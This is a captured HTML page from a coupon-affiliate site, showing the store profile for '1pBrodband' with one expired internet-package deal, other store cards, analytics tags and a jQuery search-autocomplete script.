

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/store-profile/1pbrodband-coupons-code
body_size: 7552
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>20% Off 1pBrodband Coupons Promo &amp; Promo Code - Verified 2022 | Utter Coupons</title>

<meta name="title" content="20% Off 1pBrodband Coupons Promo &amp; Promo Code - Verified 2022" />
<meta name="description" content="Big discounts. 100% Verified promo codes and coupons of 1pBrodband Coupons . Daily update. Free shipping code. Updated 2022" />
<meta property="og:url" content="https://uttercoupons.com/front/store-profile/1pbrodband-coupons-code" />
<meta property="og:site_name" content="Utter Coupons" />



       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>

<style>
    .list .item, .list2 .item, .list3 .item, .list4 .item
    {
        height:331px;
    }
    .ptext
    {
        width: 948px;
    }
    @media(max-width:768px)
    {
    .ptext
    {
        display:none;
    }
    }
</style>
<style>
    .h4text
    {
        margin-left:209px;
        margin-top:30px;
        
    }
    .ptext
    {
        margin-left:209px;
    }
    .mobshow{
        display:none;
    }
    @media(max-width:768px)
    {
         .h4text
    {
        display:none;
        margin-left:0px;
        
    }
    .mobshow{
        display:inline;
    }
    .ptext {
    margin-left: 0px;
    }
    }
    @media  screen and (max-width: 767px) {
        button span, .button span {
            display: inline-block !important;
        }
    }
</style>
<section class="results">
    <div class="dp-header">
        <div class="container">
            <div class="row">
                <div class="col-md-8 dph-info h4text" style="margin-left: 0px;">
                      <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/627b904ac30e7.jpeg" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/627b904ac30e7.jpeg" style="margin-top:15px;margin-bottom:15px;float:left;width: 167px;">
                   
                    <div style="margin-top:15px;margin-bottom:25px;display:inline;-left:150px">
                        <h4 class="h4text">1pBrodband Coupons Code</h4>
                        <p class="ptext">1pBrodband Coupons code is best code provided by 1pBrodband Coupons . Amazing Discount Offers, Get 1pBrodband Coupons &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to save on coupon and promo codes</p>
                    </div>
                </div>
                <div class="col-md-12 dph-info mobshow">
                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/627b904ac30e7.jpeg" lazy="" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/627b904ac30e7.jpeg" style="display: block;margin-left: auto;margin-right: auto;">
                   
                </div>
                <div class="col-md-8 dph-info mobshow">
                    <h4 style="font-size: 20px;font-weight: 800;text-align: center;margin-top: -45px;">1pBrodband Coupons Code</h4>
                </div>
                <!-- <div class="col-md-4 dph-reviews">
                    <p><span>9,2 &nbsp;<em>/10</em></span> 21 reviews</p>
                    <p class="dph-rec"><i class="ti-cut"></i><span>78</span> Offers</p>
                </div> -->
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!--/col -->
            <div class="col-sm-12">
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                      <div class="list clearfix">
                                              </div>
                    </div>
                    
                </div>
                <div class="tab-content mt-5">
                    <h3>Expired Coupons</h3>
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                                              <div class="list clearfix">
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/627b90a21a03a.jpeg" alt="20% Off On Monthly Internet Packages" />
                                </div>
                                <div class="content">
                                    <h4>20% Off On Monthly Internet Packages</h4>
                                    <p class="date">Expires </p>
                                    <p>Up To 20% Off On Monthly Internet Packages</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">250 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://r.brandreward.com/?key=4c5bb8406e7d65fb883a0fd4254babda&amp;url=https%3A%2F%2Fwww.1pbroadband.com%2Findex.taf" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="20% Off On Monthly Internet Packages" data-des="Up To 20% Off On Monthly Internet Packages" data-code="" data-url="https://r.brandreward.com/?key=4c5bb8406e7d65fb883a0fd4254babda&amp;url=https%3A%2F%2Fwww.1pbroadband.com%2Findex.taf" data-coupon_id="24453"> Get Deal</a>
                                                                                </div>
                                </div>
                            </div>
                                                  </div>
                                            </div>
                </div>
                <!-- end: Tab content -->
                <!-- Poplura stores -->
                <div class="widget mt-5">
                    <!-- /widget heading -->
                  <div class="widget-heading">
                      <h3 class="widget-title text-dark">
                            Top Stores  
                         </h3>
                      <div class="clearfix"></div>
                  </div>
                  <div class="list clearfix">
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61e2869e93c72.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>+MD Promo Code</h4>
                                    <p class="date"></p>
                                    <p>+MD Promo code is best code provided by +MD. Amazing Discount Offers, Get +MD &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save o...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/md-promo-code"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/5feddd1e10529.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1 Driving School Coupons</h4>
                                    <p class="date"></p>
                                    <p>&#039;DMV Approved and California State Certified Driver Education and Driver Training School. Our Driver Education Course covers the entire state of California. Yes...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-driving-school-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61fa75c3ac251.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-800-Flowers Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-800-Flowers Coupons code is best code provided by 1-800-Flowers. Amazing Discount Offers, Get 1-800-Flowers Coupons &amp; Promo Codes and save up to 60% on the of...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-800-flowers-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60d45eafbe002.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-cb Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-cb Coupons code is best code provided by 1-cb. Amazing Discount Offers, Get 1-cb &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to s...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-cb-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/606ecb0e0b014.gif" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-Shoppe Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-Shoppe Coupons code is best code provided by 1-Shoppe. Amazing Discount Offers, Get 1-Shoppe &amp; Promo Codes and save up to _____% Off  on the offer, so get the...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-shoppe-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61ee58be98a3c.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>100 Percent Pure Coupons</h4>
                                    <p class="date"></p>
                                    <p>100 Percent Pure Coupons code is best code provided by 100 Percent Pure. Amazing Discount Offers, Get 100 Percent Pure Coupons &amp; Promo Codes and save up to 10%...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/100-percent-pure-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                      </div>                
                </div>
              </div>
        </div>
    </div>
</section>


<section class="about-us mt-5">
   <div class="container">
      <div class="row">
         <div class="col-sm-12" align="center">
            <div class="newsletter-form" style="max-width: 900px;">
               <h2 style="color:#f94d11; "><b>Store Blog</b></h2>
               <div class="astrodivider"><div class="astrodividermask"></div><span><i>&#10038;</i></span></div>
               <p class="about-text">1pBrodband Coupons code Is the best coupon to save on 1pBrodband Coupons , utter coupons provide updated help coupons and promo codes on daily basis as 1pBrodband Coupons code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use 1pBrodband Coupons code and you can also use other codes and promo codes of 1pBrodband Coupons codes if one may not be working or not accepted.</p>
            </div>
         </div>
      </div>
   </div>  
 </section>

        <!-- Large modal -->
         <div class="coupon_modal modal fade couponModal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-lg" role="document">
               <div class="modal-content">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
                  <div class="coupon_modal_content">
                     
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <h2 class="modal-title"></h2>
                           <p class="modal-des"></p>
                        </div>
                         
                     <div class="row">
                         <div class="col-sm-12">
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                         </div>
                         
                         <div class="col-sm-4"></div>
                            <div class="col-sm-4"> 
                            <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="fa fa-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                            <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="fa fa-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                            <p class="text-center text_copied"></p>  
                            </div>
                        <div class="col-sm-4"></div>
                     </div>
                     </div>
                  </div>
                  <!-- end: Coupon modal content -->
               </div>
            </div>
         </div>
         <!-- end: Modall -->




<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>
<div class="container">
        <div class="row features">
  
            <div class="col-12 col-md-12">
                <div class="feature">
                    
                        <p>This is some sample content.</p>
                  
                </div>
            </div>

            </div>
            </div>
</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
